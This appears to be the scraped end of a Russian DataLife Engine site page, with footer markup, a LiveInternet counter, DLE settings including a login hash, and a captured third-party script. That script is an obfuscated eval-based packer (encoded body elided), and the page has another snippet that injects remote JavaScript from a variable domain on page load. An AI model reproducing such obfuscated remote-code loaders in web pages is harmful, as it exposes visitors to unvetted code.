'target="_blank"><img src="//counter.yadro.ru/hit?t41.11;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--></p>
</footer>
</div>
</div>
</div>

<script src="/engine/classes/js/jquery.js?v=f3a0a"></script>
<script src="/engine/classes/js/jqueryui.js?v=f3a0a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=f3a0a" defer></script>
<script src="/engine/classes/masha/masha.js?v=f3a0a" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6f1a19f617fed8228da54521a85f20695bef01da';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/default/js/libs.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=149875'></script>
<br><br>
<script type='text/javascript' data-cfasync='false'>
	let e166a7e589_cnt = 0;
	let e166a7e589_interval = setInterval(function(){
		if (typeof e166a7e589_country !== 'undefined') {
			clearInterval(e166a7e589_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e166a7e589_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e166a7e589_domain + '/bens/vinos.js?24975&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e166a7e589_cnt += 1;
			if (e166a7e589_cnt >= 60) {
				clearInterval(e166a7e589_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=149875
body_size: 1599
content:
var _0xc32e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc32e[2][_0xc32e[1]](_0xc32e[0]);var h=g[_0xc32e[3]](0,e);var i=g[_0xc32e[3]](0,f);var j=d[_0xc32e[1]](_0xc32e[0])[_0xc32e[10]]()[_0xc32e[9]](function(a,b,c){if(h[_0xc32e[4]](b)!==-1)return a+=h[_0xc32e[4]](b)*(Math[_0xc32e[8]](e,c))},0);var k=_0xc32e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc32e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"iLvdctkDK",26,7,6))